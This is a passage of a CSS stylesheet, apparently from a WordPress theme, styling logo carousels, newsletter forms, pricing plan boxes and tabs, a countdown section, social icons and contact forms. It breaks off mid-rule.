.client_logo_carousel.type_one .swiper-slide .image img, .client_logo_carousel.type_one .owl-item .image img {
  width: 200px;
  height: auto;
}
.client_logo_carousel.type_one .swiper-slide:last-child .image::after, .client_logo_carousel.type_one .owl-item:last-child .image::after {
  position: absolute;
  content: "";
  width: 1px;
  height: 120px;
  right: -20px;
  top: 0;
  bottom: 0;
  margin: auto;
  background: var(--border-color-dark);
}
.client_logo_carousel.type_one .owl-item .image::before {
  display: none;
}
.client_logo_carousel.type_one .owl-item:last-child .image::after {
  display: none;
}
.client_logo_carousel.type_two .swiper-slide .image, .client_logo_carousel.type_two .owl-item .image {
  text-align: center;
  position: relative;
}
.client_logo_carousel.type_two .swiper-slide .image img, .client_logo_carousel.type_two .owl-item .image img {
  width: 200px;
  height: auto;
}

/*------------newsteller------------------*/
.newsteller {
  position: relative;
}
.newsteller.style_one .item_scubscribe {
  position: relative;
  top: 9px;
}
.newsteller.style_one .item_scubscribe .mc4wp-form-fields {
  position: relative;
}
.newsteller.style_one .item_scubscribe .mc4wp-form-fields input[type=email] {
  border-radius: 10px 0px 10px 0px;
}
.newsteller.style_one .item_scubscribe .mc4wp-form-fields input[type=submit] {
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
  background: var(--primary-color-two);
  border-radius: 0px 0px 10px 0px;
  height: 56px;
  min-width: 100px;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 600;
  min-height: 56px;
  line-height: 56px;
  border: 0px !important;
}
.newsteller.style_one .content {
  position: relative;
  padding-left: 15px;
  border-left: 4px solid #fff;
}
.newsteller.style_one .content h2 {
  font-weight: 600;
  color: #fff;
  margin-bottom: 8px;
  font-size: 30px;
  line-height: 40px;
}
.newsteller.style_one .content p {
  margin-bottom: 0px;
  color: #fff;
}
.newsteller.style_two {
  position: relative;
  border-radius: 10px;
  overflow: hidden;
  background-size: cover !important;
  background-repeat: no-repeat !important;
  background-position: center !important;
  padding: 50px;
}
.newsteller.style_two::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: var(--primary-color-one);
  opacity: 0.8;
}
.newsteller.style_two .inner_stell {
  position: relative;
  z-index: 2;
  text-align: center;
}
.newsteller.style_two .inner_stell h2 {
  font-size: 36px;
  line-height: 36px;
  font-weight: 700;
  margin-bottom: 15px;
  color: #fff;
}
.newsteller.style_two .inner_stell p {
  color: #fff;
  margin-bottom: 25px;
}
.newsteller.style_two .item_scubscribe {
  position: relative;
  width: 60%;
  margin: 0px auto;
}
.newsteller.style_two .item_scubscribe input {
  margin: 0px auto;
}
.newsteller.style_two .item_scubscribe input[type=submit] {
  position: absolute;
  top: 0;
  right: 0;
  min-width: 150px;
  min-height: 50px;
  line-height: 50px;
  width: auto;
  border-radius: 5px;
  background: var(--primary-color-two);
  border: 0px !important;
}
.newsteller.style_three {
  text-align: center;
}
.newsteller.style_three h6 {
  font-size: 18px;
  line-height: 30px;
  padding: 5px 15px;
  background: #fff;
  color: var(--primary-color-one);
  font-weight: 600;
  display: inline-block;
  margin-bottom: 30px;
}
.newsteller.style_three h2 {
  font-size: 44px;
  line-height: 60px;
  font-weight: 700;
  margin-bottom: 15px;
  color: #fff;
}
.newsteller.style_three p {
  color: #fff;
  opacity: 0.8;
  font-size: 16px;
  margin-bottom: 25px;
}
.newsteller.style_three .mc4wp-form-fields {
  position: relative;
  width: 60%;
  margin: auto;
}
.newsteller.style_three .mc4wp-form-fields input {
  background: transparent;
  border-radius: 0px;
  border-top: 0px;
  border-right: 0px;
  border-left: 0px;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.newsteller.style_three .mc4wp-form-fields input::-moz-placeholder {
  color: #fff !important;
}
.newsteller.style_three .mc4wp-form-fields input::placeholder {
  color: #fff !important;
}
.newsteller.style_three .mc4wp-form-fields input[type=submit] {
  position: absolute;
  bottom: 0;
  right: 0;
  display: inline-block;
  min-width: 100px;
  width: auto;
  background: #fff;
  color: var(--heading-dark);
  height: auto;
  line-height: 40px;
  min-height: 40px;
  margin: 0px;
}

@media (max-width: 992px) {
  .newsteller.style_three .mc4wp-form-fields {
    width: 100%;
  }
}
/*----price_plan_box------*/
.price_plan_box {
  position: relative;
}
.price_plan_box.style_one {
  box-shadow: var(--box-shadow);
  background: #fff;
  padding: 45px 35px 40px;
  border-radius: 10px;
}
.price_plan_box.style_one.tag_enables::before {
  position: absolute;
  content: "";
  border-left: 10px solid transparent;
  border-top: 10px solid transparent;
  border-bottom: 10px solid var(--primary-color-two);
  border-right: 10px solid transparent;
  top: -20px;
  right: 27px;
  z-index: 0;
}
.price_plan_box.style_one .tag {
  position: absolute;
  transform: rotate(-90deg);
  background: var(--primary-color-one);
  color: #fff;
  padding: 3px 16px 3px 4px;
  text-transform: uppercase;
  font-size: 13px;
  top: 18px;
  right: -16px;
}
.price_plan_box.style_one .tag::before {
  position: absolute;
  content: "";
  border-left: 10px solid transparent;
  border-top: 12px solid var(--primary-color-one);
  border-bottom: 13px solid var(--primary-color-one);
  border-right: 10px solid var(--primary-color-one);
  bottom: 0px;
  left: -20px;
  z-index: -82;
}
.price_plan_box.style_one .top {
  position: relative;
  margin-bottom: 30px;
  padding-bottom: 20px;
  padding-right: 25px;
}
.price_plan_box.style_one .top::before {
  position: absolute;
  content: "";
  width: 60px;
  height: 2px;
  background: var(--primary-color-one);
  bottom: 0;
  left: 0;
}
.price_plan_box.style_one .top h2 {
  font-size: 30px;
  line-height: 40px;
  font-weight: 700;
}
.price_plan_box.style_one .top p {
  margin: 0;
}
.price_plan_box.style_one .mid {
  position: relative;
  margin-bottom: 30px;
}
.price_plan_box.style_one .mid h4 {
  font-size: 48px;
  line-height: 58px;
  font-weight: 700;
  color: var(--primary-color-one);
  margin-bottom: 7px;
}
.price_plan_box.style_one .mid h4 small, .price_plan_box.style_one .mid h4 span {
  font-size: 20px;
  position: relative;
  top: -20px;
}
.price_plan_box.style_one .bottom {
  position: relative;
}
.price_plan_box.style_one .bottom ul {
  position: relative;
  margin: 0 0 40px;
  padding: 0;
}
.price_plan_box.style_one .bottom ul li {
  position: relative;
  list-style: none;
  padding: 10px 20px 10px 40px;
  border-radius: 5px;
}
.price_plan_box.style_one .bottom ul li:nth-child(2n+1) {
  background: var(--primary-color-three);
}
.price_plan_box.style_one .bottom ul li i {
  position: absolute;
  left: 15px;
  bottom: 0;
  top: 0;
  margin: auto;
  font-size: 16px;
  color: var(--primary-color-one);
  line-height: 16px;
  height: 16px;
}
.price_plan_box.style_two {
  background: #fff;
  margin-bottom: 30px;
  border-radius: 10px;
  border: 1px solid var(--border-color-dark);
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.price_plan_box.style_two .tag {
  position: absolute;
  max-width: 120px;
  line-height: 30px;
  font-size: 16px;
  color: #fff;
  background: var(--primary-color-one);
  border-radius: 30px;
  text-align: center;
  top: -16px;
  right: 0;
  margin: auto;
  left: 0;
  z-index: 2;
}
.price_plan_box.style_two .inner_box {
  position: relative;
}
.price_plan_box.style_two .inner_box .top {
  padding: 42px 30px 30px;
  background: var(--primary-color-three);
  text-align: center;
  border-radius: 10px 10px 0px 0px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.price_plan_box.style_two .inner_box .top h2 {
  font-size: 24px;
  line-height: 34px;
  font-weight: 700;
  margin-bottom: 6px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.price_plan_box.style_two .inner_box .top p {
  margin-bottom: 0px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.price_plan_box.style_two .inner_box .mid {
  position: relative;
  padding: 42px 30px 30px;
  text-align: center;
}
.price_plan_box.style_two .inner_box .mid h4 {
  font-size: 36px;
  line-height: 46px;
  color: var(--primary-color-one);
  font-weight: 700;
}
.price_plan_box.style_two .inner_box .mid h4 span {
  font-size: 20px;
  font-weight: 500;
  color: var(--text-color-dark);
  line-height: 30px;
}
.price_plan_box.style_two .inner_box .bottom {
  position: relative;
  padding: 0px 40px 40px;
  text-align: center;
}
.price_plan_box.style_two .inner_box .bottom ul {
  margin: 0px 0px 40px;
  padding: 0px;
  text-align: left;
}
.price_plan_box.style_two .inner_box .bottom ul li {
  position: relative;
  list-style: none;
  padding-left: 33px;
  margin-bottom: 10px;
}
.price_plan_box.style_two .inner_box .bottom ul li i {
  position: absolute;
  left: 0;
  top: 0;
  width: 24px;
  height: 24px;
  border-radius: 30px;
  color: var(--text-color-light);
  line-height: 24px;
  text-align: center;
  font-size: 13px;
  border: 1px solid var(--border-color-dark);
}
.price_plan_box.style_two .inner_box .bottom a.theme-btn {
  border-radius: 10px;
  background: var(--primary-color-one);
  color: #fff;
  font-family: var(--creote-family-one);
  font-size: 15px;
}
.price_plan_box.style_two:hover {
  box-shadow: var(--box-shadow);
}
.price_plan_box.style_two:hover .inner_box .top {
  background: var(--primary-color-one);
}
.price_plan_box.style_two:hover .inner_box .top h2 {
  color: #fff;
}
.price_plan_box.style_two:hover .inner_box .top p {
  color: #fff;
}
.price_plan_box.style_three {
  background: var(--primary-color-three);
  padding: 10px;
  border: 1px solid var(--border-color-dark);
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.price_plan_box.style_three .image {
  overflow: hidden;
  position: relative;
}
.price_plan_box.style_three .image img {
  width: 100%;
  height: 250px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: top;
     object-position: top;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.price_plan_box.style_three .image .tag {
  position: absolute;
  content: "";
  padding: 5px 15px;
  background: var(--primary-color-two);
  font-size: 15px;
  font-weight: 600;
  font-family: var(--creote-family-one);
  z-index: 1;
  top: 0;
  right: 0;
  color: #fff;
  border-radius: 0px 0px 0px 10px;
  line-height: 25px;
}
.price_plan_box.style_three .image .mid {
  position: absolute;
  width: 100%;
  display: flex;
  justify-content: space-between;
  left: 0;
  bottom: 0%;
  padding: 0px 0px 0px 20px;
}
.price_plan_box.style_three .image .mid .pri {
  height: 70px;
  padding: 0px 15px;
  background: var(--primary-color-one);
  color: #fff;
  font-family: var(--creote-family-two);
  font-weight: 700;
  font-size: 22px;
  line-height: 70px;
}
.price_plan_box.style_three .image .mid h6 {
  padding: 5px 15px;
  position: absolute;
  bottom: 0;
  right: 0;
  background: #fff;
  font-size: 15px;
  font-weight: 600;
  font-family: var(--creote-family-one);
  z-index: 1;
  color: var(--primary-color-two);
  border-radius: 10px 0px 0px 0px;
  line-height: 25px;
}
.price_plan_box.style_three .inner_box {
  position: relative;
  padding: 30px 20px 20px;
}
.price_plan_box.style_three .inner_box h2 {
  font-size: 24px;
  line-height: 34px;
  font-weight: 700;
  margin-bottom: 8px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.price_plan_box.style_three .inner_box p {
  margin-bottom: 0px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.price_plan_box.style_three .inner_box .bottom {
  position: relative;
  padding: 20px 0px 0px;
  text-align: left;
}
.price_plan_box.style_three .inner_box .bottom ul {
  margin: 0px 0px 40px;
  padding: 0px;
  text-align: left;
}
.price_plan_box.style_three .inner_box .bottom ul li {
  position: relative;
  list-style: none;
  padding-left: 33px;
  margin-bottom: 10px;
}
.price_plan_box.style_three .inner_box .bottom ul li i {
  position: absolute;
  left: 0;
  top: 0;
  width: 24px;
  height: 24px;
  border-radius: 30px;
  color: var(--primary-color-one);
  line-height: 24px;
  text-align: center;
  font-size: 13px;
  border: 1px solid var(--border-color-dark);
}
.price_plan_box.style_three .inner_box .bottom a.theme-btn {
  background: var(--primary-color-one);
  color: #fff;
  font-family: var(--creote-family-one);
  font-size: 15px;
}
.price_plan_box.style_three .inner_box .bottom a.theme-btn:hover {
  background: var(--primary-color-two);
  color: #fff;
  border-color: var(--primary-color-two);
}
.price_plan_box.style_three:hover {
  border-color: var(--primary-color-one);
}
.price_plan_box.style_three:hover .image img {
  opacity: 0.8;
}

.price_plan_with_tab {
  position: relative;
}
.price_plan_with_tab .row {
  --bs-gutter-x: 1.5rem!important;
}
.price_plan_with_tab.price_tb_style_one .tab_pricing_list {
  position: relative;
  text-align: center;
}
.price_plan_with_tab.price_tb_style_one .tab_pricing_list ul {
  display: inline-block;
  padding: 0px;
  border: 0px;
  margin: 0px 0px 60px;
}
.price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li {
  display: inline-block;
  border: 0px;
  padding: 0px;
  margin-right: -4px;
  position: relative;
}
.price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li button {
  border: 1px solid var(--border-color-dark);
  padding: 14px 20px 10px;
  box-shadow: none;
  font-size: 13px;
  font-family: var(--creote-family-one);
  line-height: 23px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--heading-dark);
  background-color: transparent !important;
}
.price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li button.active {
  color: var(--primary-color-one);
}
.price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child button {
  border-right: 0px;
  border-radius: 10px 0px 0px 10px;
}
.price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child::before {
  position: absolute;
  content: "";
  width: 1px;
  background: var(--primary-color-one);
  opacity: 0.2;
  height: 16px;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 0;
}
.price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:last-child button {
  border-left: 0px;
  border-radius: 0px 10px 10px 0px;
}
.price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li + li {
  padding: 0px;
}
.price_plan_with_tab.price_tb_style_two .tab_pricing_list {
  position: relative;
  text-align: center;
}
.price_plan_with_tab.price_tb_style_two .tab_pricing_list ul {
  display: inline-block;
  padding: 0px;
  border: 0px;
  margin: 0px 0px 60px;
}
.price_plan_with_tab.price_tb_style_two .tab_pricing_list ul li {
  display: inline-block;
  border: 0px;
  padding: 0px;
  margin: 0px;
  position: relative;
}
.price_plan_with_tab.price_tb_style_two .tab_pricing_list ul li button {
  box-shadow: none;
  border: 0px;
  font-size: 13px;
  font-family: var(--creote-family-one);
  line-height: 23px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--heading-dark);
  background-color: transparent !important;
}
.price_plan_with_tab.price_tb_style_two .tab_pricing_list ul li button.active {
  color: var(--primary-color-one);
}
.price_plan_with_tab.price_tb_style_two .tab_pricing_list ul li:first-child {
  margin-right: 43px;
}
.price_plan_with_tab.price_tb_style_two .tab_pricing_list ul li:first-child::before {
  position: absolute;
  content: "";
  width: 70px;
  height: 30px;
  border-radius: 30px;
  background: var(--primary-color-three);
  border: 1px solid var(--border-color-dark);
  right: -82px;
  top: -5px;
}
.price_plan_with_tab.price_tb_style_two .tab_pricing_list ul li:first-child button.active:after {
  position: absolute;
  content: "";
  width: 17px;
  height: 17px;
  border-radius: 50px;
  background: var(--primary-color-one);
  top: 2px;
  right: -36px;
}
.price_plan_with_tab.price_tb_style_two .tab_pricing_list ul li:last-child {
  margin-left: 43px;
}
.price_plan_with_tab.price_tb_style_two .tab_pricing_list ul li:last-child button.active:after {
  position: absolute;
  content: "";
  width: 17px;
  height: 17px;
  border-radius: 50px;
  background: var(--primary-color-one);
  top: 2px;
  left: -36px;
}

.modal-popup-inner .form_content input, .modal-popup-inner .form_content input[type=text], .modal-popup-inner .form_content input[type=email], .modal-popup-inner .form_content input[type=number], .modal-popup-inner .form_content textarea, .modal-popup-inner .form_content select {
  margin-bottom: 5px !important;
}
.modal-popup-inner .form_content p {
  position: relative;
  margin: 0px;
}
.modal-popup-inner .form_content p i {
  position: absolute;
  top: 46px;
  right: 14px;
  color: var(--primary-color-one);
  margin: auto;
  font-size: 16px;
  height: 16px;
}
.modal-popup-inner .form_content p br {
  display: none;
}

/*--====================================================--
----==============price_plan_box========================--
--======================================================--*/
.counter_section {
  position: relative;
  text-align: center;
}
.counter_section .logo_sec {
  position: relative;
  margin-bottom: 60px;
}
.counter_section .logo_sec img {
  width: 200px;
}
.counter_section .title {
  position: relative;
}
.counter_section .title h2 {
  font-size: 72px;
  line-height: 82px;
  font-weight: 700;
  margin-bottom: 30px;
  color: #fff;
}
.counter_section .title p {
  color: #fff;
  opacity: 0.8;
  margin-bottom: 30px;
}
.counter_section .Countdown-timer {
  position: relative;
}
.counter_section .Countdown-timer .item {
  position: relative;
  display: inline-block;
  text-align: center;
  padding: 0px 25px;
}
.counter_section .Countdown-timer .item span {
  color: #fff;
  font-weight: 700;
  font-size: 48px;
  line-height: 58px;
  margin-bottom: 6px;
}
.counter_section .Countdown-timer .item small {
  font-size: 50px;
  font-weight: 600;
  position: absolute;
  right: -9px;
  top: 13px;
  line-height: 25px;
  color: var(--primary-color-one);
}
.counter_section .Countdown-timer .item p {
  color: var(--primary-color-one);
  font-size: 13px;
  font-weight: 600;
  margin-top: 3px;
  text-transform: uppercase;
  line-height: 23px;
  font-family: var(--creote-family-one);
}

/*--====================================================--
----==============social_media_v_one========================--
--======================================================--*/
.social_media_v_one {
  position: relative;
}
.social_media_v_one ul {
  padding: 0;
  margin: 0;
}
.social_media_v_one ul li {
  position: relative;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 0px !important;
}
.social_media_v_one ul li:last-child {
  margin-right: 0px;
}
.social_media_v_one ul li a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: block;
  border-radius: 50px;
  background: var(--primary-color-two);
  color: #fff;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.social_media_v_one ul li a span {
  opacity: 0.8;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.social_media_v_one ul li a small {
  position: absolute;
  padding: 5px 15px;
  border-radius: 5px;
  background: var(--primary-color-three);
  color: var(--primary-color-one);
  font-size: 13px;
  line-height: 13px;
  font-weight: 600;
  min-width: 100px;
  text-align: center;
  margin: auto;
  left: -10px;
  right: 0;
  top: -35px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  opacity: 0;
}
.social_media_v_one ul li a small::before {
  position: absolute;
  content: "";
  width: 12px;
  border-top: 10px solid var(--primary-color-three);
  border-bottom: 10px solid transparent;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  height: 12px;
  bottom: -20px;
  left: 20px;
}
.social_media_v_one ul li a:hover {
  background: var(--primary-color-one);
  color: #fff;
}
.social_media_v_one ul li a:hover small {
  opacity: 1;
}
.social_media_v_one ul li a:hover span {
  opacity: 1;
}

/*--====================================================--
----==============shape_one========================--
--======================================================--*/
.shape_one {
  position: absolute;
  min-height: 150px;
}

@media (max-width: 1500px) {
  .shape_one {
    display: none;
  }
}
/*--====================================================--
----==============Contact us contact boxes========================--
--======================================================--*/
.contact_box_content {
  position: relative;
}
.contact_box_content.style_one .contact_box_inner {
  position: relative;
  padding: 20px 30px;
  display: block;
  border-radius: 10px;
  border: 1px solid var(--border-color-dark);
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  cursor: pointer;
  background: #fff;
}
.contact_box_content.style_one .contact_box_inner .contnet {
  position: relative;
}
.contact_box_content.style_one .contact_box_inner .contnet h3 {
  font-size: 18px;
  font-weight: 700;
  color: var(--heading-dark);
  margin-bottom: 5px;
  line-height: 26px;
}
.contact_box_content.style_one .contact_box_inner .contnet p {
  margin-bottom: 0px;
}
.contact_box_content.style_one .contact_box_inner:hover {
  box-shadow: var(--box-shadow);
  border-color: #fff;
}
.contact_box_content.style_one .contact_box_inner.icon_yes .icon_bx {
  position: absolute;
  left: 24px;
  bottom: 0;
  top: 0;
  width: 40px;
  height: 40px;
  border-radius: 50px;
  background: var(--primary-color-one);
  margin: auto;
  text-align: center;
  line-height: 40px;
}
.contact_box_content.style_one .contact_box_inner.icon_yes .icon_bx span {
  color: #fff;
  font-size: 16px;
}
.contact_box_content.style_one .contact_box_inner.icon_yes .contnet {
  margin-left: 55px;
}
.contact_box_content.style_two .contact_box_inner {
  position: relative;
  display: flex;
}
.contact_box_content.style_two .contact_box_inner .icon_bx {
  position: relative;
  min-width: 60px;
  width: 60px;
  height: 60px;
  border-radius: 50px;
  background: var(--primary-color-one);
  color: #fff;
  line-height: 60px;
  margin: auto 0px;
}
.contact_box_content.style_two .contact_box_inner .icon_bx span {
  font-size: 25px;
  line-height: 40px;
  width: 40px;
  text-align: center;
  margin: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  left: 0;
  color: #fff;
  height: 40px;
}
.contact_box_content.style_two .contact_box_inner .icon_bx img {
  width: 30px;
  height: auto;
  margin: auto;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  left: 0;
}
.contact_box_content.style_two .contact_box_inner .text {
  position: relative;
  margin-left: 12px;
}
.contact_box_content.style_two .contact_box_inner .text h3 {
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 2px;
}
.contact_box_content.style_two .contact_box_inner .text p {
  margin-bottom: 0px;
  font-size: 15px;
  line-height: 25px;
}
.contact_box_content.style_two .contact_box_inner.color_two .icon_bx {
  background: transparent;
  border: 1px dashed #fff;
}
.contact_box_content.style_two .contact_box_inner.color_two .icon_bx span {
  color: #fff;
}
.contact_box_content.style_two .contact_box_inner.color_two .text h3 {
  color: #fff;
}
.contact_box_content.style_two .contact_box_inner.color_two .text p {
  color: rgba(255, 255, 255, 0.8);
}

/*--====================================================--
----==============Contact Form contact========================--
--======================================================--*/
input::-moz-placeholder, textarea::-moz-placeholder {
  font-size: 14px;
  font-weight: 400;
  font-family: var(--creote-family-one);
  color: var(--text-color-dark);
  text-transform: capitalize;
}
input::placeholder, textarea::placeholder {
  font-size: 14px;
  font-weight: 400;
  font-family: var(--creote-family-one);
  color: var(--text-color-dark);
  text-transform: capitalize;
}

form p {
  margin-bottom: 0px;
}
form br {
  display: none;
}

.contact_form_box_all {
  position: relative;
}
.contact_form_box_all input, .contact_form_box_all input[type=text], .contact_form_box_all input[type=email], .contact_form_box_all input[type=number], .contact_form_box_all textarea, .contact_form_box_all select {
  margin: 6px 0px 25px !important;
}
.contact_form_box_all textarea {
  height: 130px;
}
.contact_form_box_all.type_one .contact_form_box_inner {
  position: relative;
  padding: 50px 45px 35px;
  border-radius: 15px;
  background: #fff;
  box-shadow: var(--box-shadow-two);
  z-index: 1;
}
.contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode {
  position: relative;
}
.contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode label {
  font-size: 12px;
  font-weight: 600;
  font-family: var(--creote-family-one);
  line-height: 12px;
  color: var(--heading-dark);
  width: 100%;
  text-transform: uppercase;
}
.contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode .wpcf7-form-control-wrap {
  position: relative;
  display: block;
  width: 100%;
}
.contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode input {
  width: 100%;
}
.contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode p {
  position: relative;
  margin: 0px;
}
.contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode p i {
  position: absolute;
  top: 37px;
  right: 14px;
  color: var(--primary-color-one);
  margin: auto;
  font-size: 16px;
  height: 16px;
}
.contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode textarea {
  height: 150px;
}
.contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode .ajax-loader, .contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode .wpcf7-spinner {
  position: absolute;
  bottom: 0px;
  right: 0px;
}
.contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode .wpcf7-not-valid-tip {
  font-size: 15px;
  font-weight: 400;
  font-family: var(--creote-family-one);
  line-height: 26px;
  color: var(--primary-color-one);
  text-transform: none;
}
.contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode .wpcf7-response-output {
  position: absolute;
  z-index: 11;
  background: var(--primary-color-one);
  text-align: center;
  font-size: 16px;
  font-weight: 400;
  font-family: var(--creote-family-two);
  color: #fff;
  padding: 20px;
  border-radius: 5px;
  border-color: var(--primary-color-one);
  margin: auto;
  bottom: -78px;
  right: 0;
  left: 0;
  width: auto;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode .wpcf7-response-output::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 20px;
  height: 20px;
  top: -22px;
  margin: auto;
  border-top: 10px solid transparent;
  border-bottom: 10px solid var(--primary-color-one);
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
}
.contact_form_box_all.type_two {
  position: relative;
}
.contact_form_box_all.type_two img {
  position: absolute;
  width: 100%;
  right: -200px;
  bottom: 0px;
}
.contact_form_box_all.type_two .contact_form_shortcode {
  position: relative;
  padding: 50px 50px 57px 50px;
  background: #fff;
  box-shadow: var(--box-shadow);
  border-radius: 10px;
  max-width: 600px;
  height: auto;
}
.contact_form_box_all.type_two .contact_form_shortcode .heading {
  position: relative;
  margin-bottom: 30px;
}
.contact_form_box_all.type_two .contact_form_shortcode .heading h2 {
  font-size: 26px;
  line-height: 36px;
  font-weight: 700;
  color: var(--heading-dark);
}
.contact_form_box_all.type_two .contact_form_shortcode .heading h2 span {
  font-weight: 400;
  color: var(--primary-color-one);
}
.contact_form_box_all.type_two .contact_form_shortcode form br {
  display: none;
}
.contact_form_box_all.type_two .contact_form_shortcode form .row {
  --bs-gutter-x: 1.5rem!important;
  margin-bottom: 0px;
}
.contact_form_box_all.type_two .contact_form_shortcode form input {
  padding: 0px 15px;
}
.contact_form_box_all.type_two .contact_form_shortcode form input[type=submit] {
  padding-bottom: 0px !important;
}
.contact_form_box_all.type_two .contact_form_shortcode form textarea {
  padding: 10px 15px;
}
.contact_form_box_all.type_two .contact_form_shortcode form p label, .contact_form_box_all.type_two .contact_form_shortcode form div label {
  width: 100%;
  display: block;
  font-size: 14px;
  font-weight: 500;
  color: var(--text-color-dark);
  font-family: var(--creote-family-one);
  position: relative;
}
.contact_form_box_all.type_two .contact_form_shortcode form p label input, .contact_form_box_all.type_two .contact_form_shortcode form p label textarea, .contact_form_box_all.type_two .contact_form_shortcode form div label input, .contact_form_box_all.type_two .contact_form_shortcode form div label textarea {
  margin-top: 5px;
}
.contact_form_box_all.type_two .contact_form_shortcode form p label span, .contact_form_box_all.type_two .contact_form_shortcode form div label span {
  width: 100%;
  display: block;
}
.contact_form_box_all.type_two .contact_form_shortcode form p label i, .contact_form_box_all.type_two .contact_form_shortcode form div label i {
  position: absolute;
  top: 26px;
  right: 11px;
  bottom: 0;
  font-size: 12px;
  height: 20px;
  width: 20px;
  line-height: 20px;
  margin: auto;
  color: var(--primary-color-one);
  text-align: center;
}
.contact_form_box_all.type_two .contact_form_shortcode form p.text_area label i, .contact_form_box_all.type_two .contact_form_shortcode form div.text_area label i {
  top: 42px;
  bottom: inherit;
}
.contact_form_box_all.type_two .contact_form_shortcode form p::last-child, .contact_form_box_all.type_two .contact_form_shortcode form div::last-child {
  margin-bottom: 0px;
}
.contact_form_box_all.type_three .contact_form_box_inner.simple_form {
  position: relative;
}
.contact_form_box_all.type_three .contact_form_box_inner.simple_form .row {
  --bs-gutter-x: 1.5rem;
}
.contact_form_box_all.type_three .contact_form_box_inner.simple_form label {
  color: var(--primary-color-one);
  text-transform: uppercase;
  font-size: 12px;
  font-family: var(--creote-family-one);
  font-weight: 500;
  width: 100%;
  position: relative;
}
.contact_form_box_all.type_three .contact_form_box_inner.simple_form label i {
  position: absolute;
  top: 0;
  right: 0;
}
.contact_form_box_all.type_three .contact_form_box_inner.simple_form br {
  display: none;
}

.contact_form_box_all .contact_form_box_inner .wpcf7-checkbox .wpcf7-list-item .wpcf7-list-item-label, .contact_form_box_all .contact_form_box_inner .wpcf7-radio .wpcf7-list-item .wpcf7-list-item-label {
  display: inline-block;
}
.contact_form_box_all .contact_form_box_inner .wpcf7-checkbox .wpcf7-list-item .wpcf7-list-item-label, .contact_form_box_all .contact_form_box_inner .wpcf7-radio .wpcf7-list-item .wpcf7-list-item-label {
  float: right;
}
.contact_form_box_all .contact_form_box_inner .wpcf7-checkbox .wpcf7-list-item.first, .contact_form_box_all .contact_form_box_inner .wpcf7-radio .wpcf7-list-item.first {
  margin-left: 0px !important;
}
.contact_form_box_all .contact_form_box_inner .wpcf7-checkbox .wpcf7-list-item input[type=checkbox],
.contact_form_box_all .contact_form_box_inner .wpcf7-checkbox .wpcf7-list-item input[type=radio], .contact_form_box_all .contact_form_box_inner .wpcf7-radio .wpcf7-list-item input[type=checkbox],
.contact_form_box_all .contact_form_box_inner .wpcf7-radio .wpcf7-list-item input[type=radio] {
  display: inline-block;
  margin: -4px 7px 0px 0px !important;
}

.wpcf7-form-control-wrap input[type=file] {
  padding: 0px !important;
  margin: 0px !important;
  border: 0px !important;
}

form {
  position: relative;
}
form .wpcf7-response-output {
